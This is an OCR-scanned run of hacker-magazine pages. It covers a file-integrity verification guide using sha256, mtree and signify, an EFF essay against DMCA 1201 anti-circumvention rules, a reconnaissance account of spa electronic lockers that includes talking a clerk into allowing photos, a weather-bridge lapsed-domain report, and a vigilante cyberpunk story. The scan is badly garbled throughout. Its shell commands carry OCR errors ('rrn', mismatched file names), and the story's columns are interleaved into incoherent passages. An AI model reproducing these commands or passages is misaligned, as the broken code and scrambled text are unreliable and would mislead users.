Select which files are critical to running a trusted operating system. It's a good idea to validate the kemel, *letc,* Isbin, Ibin, *lusr, lusr/XI1R6,* lusr/lib, and sa on. With some tools, there is an option to not go beyond a physical partition or slice. You can create a directory tree specification for each of these paths. However, it's probably best to limit yourselfto files which will not change over time. Do not include things like random seeds, many items in /var, cache files, and configuration files in *Ie*te which you regularly modify. Creating false alarms just results in forming a habit of ignoring alarms.

Once you have a listing of your files in a good state, you need to cryptographically sign those lists with something like GnuPG, or some other asynchronous keypair system. Anyone with security experience would suggest that you keep the private key off the system to be validated. It's a great idea to store it on an air-gapped machine. Air-gapped means that it is never connected to any network or other computer. Wi-Fi, Bluetooth, and Ethernet should all be disabled. A USB stick can be reasonably trusted to shuttle data to and from this air-gapped system so long as it does not contain any auto-play or auto-load features.

You could also destroy the private key after signing. You will never need this private key again. If your system has legitimately changed, simply verify the legacy items, generate a new keypair, and create a new file validation structure. Delete that private key, too.

You can leave the public keys on your system for quick verification but you should not consider this a method of ultimate trust. You can implement tools like chflags or chattr to make these keys virtually impermeable.

To gain ultimate trust in your files, you should validate the public keys themselves, boot from read-only media, and even go so far as to use statically linked tools.

You can validate your public keys by keeping them on read-only media, and by writing them down on a piece of paper.

#### **Examples**

Here's an example of common shell tools doing the labor:

```
find /dirl -type f -exec sha256 {} ';' >trusted_files.txt
find /dir2 -type f -exec sha256 {} ';' >questionable_files.txt
diff -u trusted files.txt questionable files.txt
```

```
Here's an example using tools available in the default install of OpenBSD:
# create your keypair
signify -Gn -c 'signing key' -p signing.pub -s signing.sec
# create your mtree specification files
mtree -cx -K sha256digest -p /etc | signify -Ses signing.sec -x etc.mtree
\bullet.sig -m -
# delete the private key
rrn -Pf signing.sec
# store the public key in /etc/signify
mv signing.pub /etc/signify
# validate a directory using thisfile
signify -Vqex etc.mtree.sig -p/etc/signify/signing.pub -m - |mtree -xp
\rightarrow /etc
```
#### **Advice**

Keep in mind the caveat that you have decided to trust your hardware and the operating system itself, or at least the base install of that operating system . From there , it is possible to create a method for restoring implicit trust in your data without having to run everything off a LiveDisk or some other form of read-only media.

Hope this helps.

Email with questions, suggestions, criticisms, and compliments.

*Spnng2016 PageS]*



# DRM Law Keeps Copyright Stuck in the Past

# by Elliot Harmon

Copyright law is slow. Whenever you hear about a case of alleged copyright infringement and you think, "Wait, what was illegal about this?" consider that the law is probably many, many years older than the activity it's being used to target. Then it starts to make a little bit more sense.

To see how far copyright is behind reality, look at how it treats DRM (digital rights management), the irritating array of methods that digital content providers use to atternpt to restriet their customers ' behavior. DRM isn't just an annoyance: thanks to the 1998 Digital Millennium Copyright Act, it's the law. Section 1201 of the DMCA made it illegal to bypass DRM or give others the means of doing so. It doesn't just void the warranty or break the terms of service. It's against the law, and it comes with stiff penalties.

DMCA 1201 does allow members of the public to argue for certain exemptions to the prohibition on circumvention. If granted, those exemptions last for three years - after that, you have to go through the same process of proposing the same exemptions to the U.S. Copyright Office again. But this permission system means that the law will never catch up: you *have* to bypass DRM in order to tinker with a lot of products with built-in software, and *it's that tinkering that can build the case for an exemption.* Having to ask for permission chills innovation.

In 2015, the Electronic Frontier Foundation requested four kinds of DMCA 1201 exemptions - ripping DVDs, Blu-rays, and online video for remix and analysis; preserving abandoned video games; jailbreaking cell phones, tablets, and other portable computing devices; and modifying cars for security research or repair. The Copyright Office granted each exemption, with some strings attached. So in that way, it was a victory. But in a larger sense, the whole ordeal is exasperating. Why are we asking the government for permission to bypass DRM7 Why is it illegal in the first place?

For all the bad ideas in U.S. copyright law, there's one very good idea too: fair use. Fair use protects a wide range of completely valid uses of copyrighted work, uses that shouldn't be considered copyright infringement. Certain powerful content owners often try to write off fair use, treating it like a loophole in copyright law or an old-fashioned relic. But without fair use, copyright isn't compatible with the First Amendment.

Fair use can also be a secret weapon against copyright law's lethargy. That's because rather than clearly delineating accepted uses, the law identifies four factors to use as a starting point in determining whether a given use of a work might qualify as fair use: the purpose of your use, the nature of the original work, the amount of the original work used, and the effect of your work on the market for the original.

*Page* <sup>52</sup> ~-------------------- *2600 Magazine*

The cool thing about having a flexible set of factors - rather than more rigidly defined exceptions - is that fair use can grow and change with new technologies instead of getting out of date the moment a law is signed. Case in point: libraries. Although there are specific copyright exceptions on the books for library use, those exceptions haven't kept up very well with new technologies. It's fair use that's saved the day, allowing libraries to digitize materials and optimize them for search. Fair use doesn't build a fence around innovation; it lights the way to new possibilities.

After the DMCA passed in 1998, an argument emerged that would reflect how something had gone very wrong in the copyright balance. Some of the companies suing over DMCA 1201's prohibition on hacking DRM have claimed that the ban applies *even ij the reasons why you 're doing it would qualify as fair use .* In essence, that Congress passed a law that overrode fair use.

And the stakes are higher than ever. In 1998, when people talked about DRM, they were mainly talking about movies and music. Today, we're talking about video game systems, automobiles, medical devices, and farm equipment. Think of how many everyday products come with software instaIled on them. Many of those products employ some form of DRM, making it potentially illegal to alter them. We're living in a world where modifying the software on your slow cooker might be illegal.

You can almost forgive Congress for this mess - they didn't know that DRM would soon crawl into every aspect of life. On the other hand, *they helped bring the* *infestation on.* The DMCA incentivized manufacturers to build DRM into their products, because doing so gave them ammunition to fight people using their products in ways they didn 't approve of. Can 't compete with unauthorized repair shops? Make them illegal.

I said earlier that U.S. copyright law is slow. There's one thing it's surprisingly nimble at: replicating itself. Through trade agreements, many countries around the world have been eoereed into adopting American-styIe long copyright terms and severe penalties. But those trade agreements don 't require fair use provisions, giving many countries the worst of both worlds: strong copyright laws and weak recognitions of users' freedom.

As you read this, the TPP (Trans-Pacific Partnership) could be up for a vote in Congress any day. This deal could make the United States' ban on circumventing DRM the standard for 12 Pacific Rim countries. When bad copyright policy gets written into international agreements, it's sort of the ultimate resignation to languidness: individual countries can pass laws making things *worse* than the agreement requires, but it's difficult to make them better.

The battle over DRM has nothing to do with copyright infringement - let's be honest. DRM hasn 't kept a single song, film, or videogame off of the Internet. It's about your right to innovate. It's about your right to customize the software on a product you own, or to keep using it after the manufacturer has gone out of business. It's about your right to know how an automobile works before you get inside it, or how a hearing aid works before it gets inside you. DRM undermines your right to hack. Without that, we've got nothing.

# SUPPORT THE EFF!

Your donations make it possible to challenge the evil legislation and freedom restrictions we constantly face. Details are at https://supporters.eff.org/donate.

*Spring 2016---------------------Page <sup>53</sup>*

Reconnaissance at Spa World

## **by The Piano Guy**

While on a road trip, I ended up stopping in CentreviIle, Virginia. I didn't know it was Koreatown, but I found out as much when I pulled into a local shopping center and saw "Spa World." Billed as the largest Asian-style spa (jimjilbang) in the United States, it didn't disappoint.

The custom in a jimjilbang is for people to take off their shoes before entering the spa area, get their uniform, go in the locker room, and either change into the uniform (if you want saunas) or stay naked (if you want steam and whirlpools). While in the facility, they want to make sure your possessions aren't stolen and they want to make sure you don 't leave without paying (if you eat at the restaurant on premises, as I did) - it isn't like naked people have pockets. Spa World had that covered - electronic lockers. They can't expect that people are going to remember a combination, so they provide clients with an electronic key that was attached to a wrist band. Though it is hard to tell from the picture , the key only has two electrical conductors, and a mechanical pawl which moves the loek if the electronics throw the intemal servo and allow the loek mechanism to move.



The key goes in the nondescript hole in the lock, turns, and entry to the shoe locker is conductors. without leaving the facility that they first have



The locking mechanism isn't anything all that special, but the doors are wired on the inside. More on this later.



available. There are no fancy discemible elec- A significant sign that is posted indicates tronics in the lock hole either. It too has just two that if a client wants to open their shoe locker *Page* **<sup>54</sup> --------------------***<sup>2600</sup> Magazine*

to check in with the front desk staff. Apparently, once you loek your shoes in the locker, you are "checked in." They start a clock, and if you stay longer than 12 hours, your charge card is charged automatically for another 12 hour stay, or if you paid cash, your shoes are now held hostage. Same if you eat in their restaurant. (If you go, have the bibim bap it's really good.)

In the locker room, I was a bit surprised to find a broken locker (not my locker, which worked just fine). This gave me more time to try to understand the product, and do the reconnaissance.



I did check to see if I could find any numbers on the chip, but the top surface of the chip had been marred, so as to make it impossible to read. What I could tell is that the blue and black wires come from the key, and the red and black wires (look for the word Motor on the circuit board) feed the servo motor (see gears lower right) which permits or denies loek movement. There was also a jumper off the back side of the door with a Molex connector, which fed the lights on the bezel for the front of the locker.



The especially odd thing about this was that while the shoe locker was wired, there was no wiring external to the device in the locker room. To my eyes, looking at the circuit board, I didn't see anything that made me think that there was a wireless component to this unit either. And yet, if a person doesn't pay, they don't get into their locker without checking in at the front desk. *Spring <sup>2016</sup> ------ - - - - - - - - -------Page <sup>55</sup>*

There had to be some electronic control. Seeing that there was an engraved printing on the unit, I took a closer photo and figured that the information might help me learn more. That, and I was worried that someone would see me taking pictures and wonder what was going on. Even though I had the ability to physically remove the loek from the locker room, that's just not right to do.



I took time to eat in their restaurant and had paid cash when I entered; they had no charge card information on me. So, as expected, my shoes were held hostage. I went to go get them, and my key didn't work. I went to the desk, paid for my food, went back to the locker, and it now worked.

I got to talking to the front desk clerk and told him that I'd like to buy the broken lock. He checked with his manager, who told him that this wouldn't be allowed.

For grins and giggles, I then told the clerk that I was a writer for *2600 Magazine,* told him it was the "Hacker Quarterly," and that our readers would love to get information on the really cool technology used with their locker system. I then asked for permission to take a picture of the register. He agreed. I am glad that he didn't think to ask his manager again.

The pictures I took of the terminal came out badly, but I was able to figure out that it was an AngelPOS AP-1500. Look up http://www . sisnet.co.kr/Eng/m3/m3 s1 1 t2  $\rightarrow$  . asp for much better pictures than I would have been able to take. I was able to get a good picture of the locker key interface to the system. Note that the characters are in Korean, rather than English.



When home, I went to Unikey's website (http://www.unikey.co.kr/) and didn't find any marketing pablum at all. Instead, I simply found the text and links saying "TEST for UNI XX Solution," "UniSafeMail Test Site," and "UniKey Javascript obfuscator & encryption." I was able to find their address in South Korea using GoogIe, but that was about it.

I still don't know how the locks in the locker room actually talk to the control panel, or if they even do. If you can get more information on this system, please write a letter or artiele for *2600,* so we all can know.

**My Local Weather Observations** 

## by The Knight Owl

I discovered a little "weather bug" in my AcuLink Internet Bridge model number 09150TRX the other day when I was trying to work out some network related issues. I saw an unfamiliar lP address in my network map and realized it was my AcuLink Internet Bridge. The bridge uploads weather data from my Personal Weather Station to the Weather Underground Station.

Normally, you don 't access the bridge directly, so I wondered what would happen if I did. I typed the bridge's lP address into my web browser, and a "status page" came up that showed all sorts of neat stuff, like firmware version, mac address, battery level, signal strength, and more. But what really caught my eye was the only hyperlinked text on the page  $(at the top)$ . So, I clicked on it.

When I clicked on that link, I was sent to a domain name that is no longer registered to AcuLink, and is now under someone else's control! I was forwarded to an easily recognizable spam filled (and sometimes malware infected) simulated search engine result page .

I tried to phone it in, but the lady that answered the phone just couldn't understand what I was saying. It seemed like she didn 't *Page*56--------------------*<sup>2600</sup> Magazine*

want to either, I asked her if there was somebody else I could talk to, and she said no, she was the only one. "You mean, you wrote that code?" I asked.

She just didn't understand it, and people fear what they don't understand. And because of her fear, who knows if - or when - that "weather bug" will be fixed, or what kind of impact it may have on the company. Can they even teIl? What if they do their own Domain Name Resolution?

My limited understanding from the quick research that I did seems to indicate that AcuLink has the ability to PUSH a firmware update, so maybe they can PUSH a web page update too? They can fix the problem with the bridge, by updating the bridge's hyperlink. But the domain name will still be out of their control, and so will any other hyperlink with that domain name (if used elsewhere).

It's a very low security risk because most people won 't be going out to their Internet bridges via a web browser, but it makes me wonder what the real possibilities with these Internet-ready objects might be. It also serves as a friendly little reminder to remain vigilant to our environment and the ever changing conditions around it.

# .. .··'H'E :ElE E' **In ven PELT** PCJ~f<



Here on the edge of the Hollow, where Van I consulted the retinal display. "About Pelt Park grows out to swallow Iron City's Peter Park grows out to swallow from City's twenty unencrypted devices, a couple unse-<br>abandoned neighborhoods, no one owns the same wife naturalises and agreement's using streets for long. Tonight, I'm hoping for a big<br>score.

My drone entourage checks in from my<br>the homey wood table. "It's my dummy phone.<br>Hanks - all clear. I keep to the rooftops, each<br> $\frac{1}{2}$  in agains how for Laga mush it has not died. leap enhanced by the suit and absorbed by<br>titanium joint implants. I remember PDFaust  $\frac{1}{2}$  on me." tituding form implants. I remember PDFaust "Well, the implants agree. It's a hot mess."<br>saying "You'll never get on an airplane again, saying "You'll never get on an airplane again, I didn't savor my Americano long. We got with those."

He was wrong.<br>I push off into weightlessness. One foot, was showing me around the Old City. I push off into weightlessness. One foot, "Here," he ran up to the sun-bleach brick-<br>then another grabs the lip of the next roof. No<br>meat in a quiet allow "Take a look" then another grabs the lip of the next roof. No work in a quiet alley. "Take a look."<br>skid - the gripping textures I designed work "A pointed grate". It was the set skid - the gripping textures I designed work "A painted grate." It was the sort of thing well. A bit too well, maybe, as the landing jars well. A bit too well, maybe, as the landing jars you don't see in Iron City, where nothing's me like a Ferrari at a red light.

Note to self: dial back the grip on the soles new gangster luxury pads and shopping<br>by two percent. Increase durability. The engi-<br>districts go up and the mills and poighbor by two percent. Increase durability. The engi-<br>histricts go up, and the mills and neighbor-<br>neer in me wants to get started right away, but<br>hoods that made my gity great turn to ret neer in me wants to get started right away, but hoods that made my city great turn to rot.<br>Iron City needs me tonight. "Look at the dosian". He traced the cre

PDFaust met me at a little care ne chose. of negative space. "Each district's grates are<br>I was the obvious tourist - \*No, no German\*. a little different. Similar themes with altered I was the obvious tourist - \*No, no German\*. a little different. Similar themes with altered Faust fit in a little better: white enough (not decising depending on the manufacturer and Faust fit in a little better: white enough (not designs, depending on the manufacturer and a given in Austria, as I'd seen, but it helped), the era I feel I could look at any grate in the and with six years of language, culture, and<br>breaking in stylish tweed sportscoats. The Trodded Behind BeeDes breaking in stylish tweed sportscoats. The I nodded. Behind PeeDee's eyes, the engi-<br>cafe, modernist and over a century old. The nearly whools were turning "I suppose there's care, modernist and over a century old. The neer's wheels were turning. "I suppose there's coffee, fantastic. The wifi, unsecure.

ree, fantastic. The wifi, unsecure. <br>No real names, we'd agreed. I was TheeXe-<br>He avisies from his rayer No real names, we'd agreed. I was TheeXe-<br>riousBee, he was PDFaust. "Xeri!" He smiled, up as if calculating wind-speed for a distant riousBee, he was PDFaust. "Xeri!" He smiled, up, as if calculating wind-speed for a distant standing to greet me. "Nice to finally meet you there is what about your city? If you woke up standing to greet me. "Nice to finally meet you target. "What about your city? If you woke up<br>in some random area of the city with no street

flesh, from the surgery footage. Certain parts you know where you are?"<br>of my retinas, anyway." That one's easy I'd lool

my retinas, anyway."<br>
He squirmed delightfully. "I can't imagine The maze of warehouses came to a He squirmed delightfully. "I can't imagine<br>getting a digital uplink and projector installed and I looked down on one of the greatest tag getting a digital uplink and projector installed and I looked down on one of the greatest tag<br>in Old Pusty. This towaring brick well

I smiled. "Well, my momma gave birth to belonged to Top Ace's flagship steel mill, back<br>me, and so did hers, all the way back to Eve. before the bust. The faded black ace of spades me, and so did hers, all the way back to Eve. before the bust. The faded black ace of spades You've gotta accept a little pain for something with vellow and red pining was just visible You've gotta accept a little pain for something with yellow and red piping was just visible good."

**by Marshall Edwards** "WeIl, I guess someone's gotta do it." **mfe101@gmail.com** PeeDee chuckled. Quietly, he asked, "What do you see?"

cured wifi networks... and someone's using

set.<br>My drone entourage checks in from my the haman meet take the silver chunk on I'm seeing how far I can push it before it dies

It is to talking about my project, and soon PeeDee He was wrong.

The a Ferrari at a red light.<br>Note to self: dial back the grip on the soles  $\frac{1}{2}$  may canceter. Juvury pads and shopping

Iron City needs me tonight.<br>
In City needs in Vienna.<br>
In City needs in Vienna.<br>
In City needs in Vienna. My head's in Vienna.<br>My head's in Vienna.<br>PDFaust met me at a little cafe he chose. A negative anese, "Each district" antes are the era. I feel I could look at any grate in the

in some random area of the city with no street<br>"I'd think you'd be quite familiar with my signs no GPS nothing familiar - how would signs, no GPS, nothing familiar - how would

my retina."<br>I smiled. "Well, my momma gave birth to belonged to Top Ace's flagship steel mill, back good." about three floors up. Above that, smashed-out *Spring 2016---------------------Page <sup>57</sup>*

narrow windows that let in the draft.

I fire up the visor spectrometer. Databases come alive as dozens of symbols try to make themselves known.

First come the vagrant glyphs. Clear, unadomed, close to the ground. The black marks, older, are freshly painted over with white geometrie glyphs. "Keep moving." "Get out fast."

And no wonder. Newly scrawled over forty years of tags, from hasty bumers to towering murals, is the sign of Saint's Sinners: a towering red dagger pointing down to mirror a cross, its blade cut by a crimson S.

"Christ." I call my drones to me and give them orders. Speedy whirrs off, scanning the surrounding blocks for Sinner tags.

The suit's enhanced senses teIl half the story: the hum of generators, the electricity coursing through the building when the rest of the neighborhood was dark. I sent in Silent to tell me more.

When the shipment of police-bound military gear went missing this aftemoon, I saw two options. Either someone in the City Council was pocketing the shipment, or an outsider was making a move. The first was unlikely, since all the City Council players shared their cuts with the to-be-militarized police. Saint made a lot more sense.

Saint had been cutting into rackets all around the city. In four months, he'd moved into pot, designer drugs, copper stripping, basement gambling - anything the big players wouldn't touch or wouldn't miss. If a few of their lesser lieutenants went dark and signed themselves over to Saint, no one complained: I retract the saw and deploy a snaking no one wanted to lose face with the other camera. Three big covered trucks, still loaded

here. Far past the utility shut-off, much too far go. On their head, bulky black night vision for anyone to care. goggles.

Silent finds its way to an open window up The tip was good - they were meeting the high. The on-board cam picks up nothing but buyer tonight. Not the whole shipment, just a black. Nothing strange on the diagnostics, and taste. yet.... "That's it," the leader instructs as the

arm. I choose the mini-saw: similar in appear- waiting." ance to the saw you'd see on a pocket multi- Damn. Okay, two approaches: stay here tool, but motorized and printed with a durable and blow the rest of their load, or follow them ceramic of my design. I prod forward, and and leam who's buying. I opt for the second. the black field bends, then breaks with jagged The bangers put the goggles down over

Tar-papered windows, to block hide their activities. They're well prepared.

\*\*\*

:You prepared for this?:

Eight months ago, I get that text.

*PeeDee, you ass.*

:Of course lam. This is me. I'm not ready until I am.:

:You're replacing your joints with titanium enhancements, by yourself, and no one knows where you are:

I grit my teeth and type back,

:We debugged the cerebral controls together, PD. It works . The feed will be up, in case something goes wrong .:

:If you do this, there's no going back.:

*God damn, could you he more trite? Why you why me why now??*

:1know that. See you in post-op.:

Dropping him was right, but it hurt. I thought about that when the sedatives started to wear off and for the next two months whenever the painkillers started to fade. The K-rations and saline kept me nourished and immobile. PDFaust's texts were few and formal. As the bone fused to titanium and muscle networks rewired themselves, we began to joke again.

On the forty -fifth day, I leaped from my roof and landed atop the adjacent apartment complex on the other side of a two lane streel. PeeDee gave me a :thumbs up: My body was fine. Something else was broken.

\*\*\*

syndicates, after all. and ready to roll out. Two men work to unload Very recently, it seems, the Sinners set up the first, and a third directed what will stay and

On a hunch, I take control of Silent's task others close the trailer. "Let's roll out. Saint is

light. their eyes and hop in the truck. No lights. I *Page* <sup>58</sup> --------------------*<sup>2600</sup> Magazine*

follow them to the edge of the neighborhood where oaks and sumacs take over. They roll slow over cracked pavement then turn onto a beaten path through the brush. I take Speedy over the grass and let them take the lead.

l'd mastered roof-to-roof travel. The run, the leap, the impact against the brick or concrete. I even created a super-grip graphite texture modeled after a honeybee's feeIers that allow me to recover from too-short jumps. Sheer surface at full impact? No problem.

You envisioning that? Good.

Now imagine how well 1'11 land in a heaping tangle of brush.

I smash down in a thicket of tall grass and woody invaders. Leg's in a hole. Bruises are instant. Weeds and burs strain all the joints of the suit.

With a *blip,* Speedy checks in. The truck's pulling away from me.

"Fuck it," I say. "H's camouflage now."

#### \*\*\*

Using Speedy to calculate the jumps I just don't know what I'm doing yet. works, but with a learning curve. I apologize "Just a sample," Saint's man says. "Whatto a bundle of birch saplings. I take a minute to ever you want, there's more." clear the suit of brush - I've acquired so much The man's assistants parade out an camouflage my suit smells hot - and plan my unending arsenal of goods. Bean-bag guns. next leap carefully. Groves of trees rise up Rubber bullets. Tear gas. Gas masks. By the against the moonlit clouds. I feel their leaves time they brought out the M16s, even the lookbrush the toes of my boots, and come down outs want a piece. amongst the rocks. And that's my cue.

in a clearing, and someone's with them. I pick The first two guards to investigate gets a high my way through the woods and urge Speedy a wattage spotlight in their eyes. They fall, and little closer. two of the Court draw on the truck. The third,

other. The covered truck had joined a couple weeds for me. of armored Bearcats, one with a rounded reet- With a charge, I find him first. I yank the angle mounted on top, like a metal -rimmed gun away and put an armored fist in his face. pool skimmer. I rush low and sweep up a second gunman

I lay low. Speedy keeps its slow, high orbit, between me and the last Courtman. grabbing plate numbers, serial numbers, makes I zip-tie the blinded thugs before they can and models. Together we triangulate shots of recover. So clean. Two more to go, now: the faces for PeeDee's database to analyze. gunman on the far side of the truck -

The buyers get out of their vehicles - an "Hey, metal bitch!" original commercial Hummer and an old - and Saint's lieutenant. Chevelle, built like a boat on the inside.  $I$  I don't know what I'm looking at. He's adjust my internal camera to get a better look. got a gun, a hyper-modern take on a WWII

the Council's goons prefer, or the slick-cut drum. There's a pop like a champagne cork suits of the elder Families. Instead, carpen- and a rolling fizz, and my visor goes dark. *Spring 2016--------------------Page <sup>59</sup>*

ter's pants, T-shirts, leather and denim jackets crossed with leather straps, holsters, and bandoliers.

On each jacket, a large white stencil of a massive gavel,

The Court of Last Resort. Psychotic vigilantes out of Saxon Hills who kill or maim their prey. First they pushed out the gangs now, they snuff out vagrants, "loiterers," sexworkers, and addicts. And they're about to buy a city's worth of war gear.

Heaven help us.

Head Skinhead in Charge talks price with Saint's lieutenant. I can't hear them over my pounding heart, but the suit's recording. I open a notification from PDFaust:

:DOx.:

Vehicle records. Criminal records. Places of residence. Typically, I'd be done, ready to pass this on to anyone that'll listen - ICPD, the Feds, media outlets, whoever. They'd put on the pressure, and I'd take them down bit by bit.

I can 't wait. If I don 't do this tonight, some one's going to die .

Speedy beeps me again. They've stopped I send Speedy into the back of the truck. Two semi-circles of vehicles face each a long-haired lookout with a shotgun, scans the

*Microwave suppression ray. Jesus* shit. before he can turn on me. Now the truck's

They don't wear the Thug-Gone-Pro look greaser. Attached to the back is a large round

Shit. I step back to round the corner of the truck, but my joints have seized up. Suddenly, I know what I'm dealing with: high-strength entangling foam, all over my mask and gears. Left side frozen, I hobble to the edge of the clearing. Bullets ricochet off my armor, and I regain my balance. When I hit the weeds I don 't stop until I trip over a root.

I flip up my mask. Rows of blue-grey brambles call back in the moonlight. Shouts from the clearing behind me, and sweeping bright lights . I get low amongst the weeds, and the light sweeps past me.

"Silent," I whisper. "Do your thing."

Fun fact - the heat of a spark depends on the metal used to create it. Silent's titanium saw sets off sparks at 4,000 degrees Fahrenheit. More than enough to light the gasoline of three punctured gas tanks.

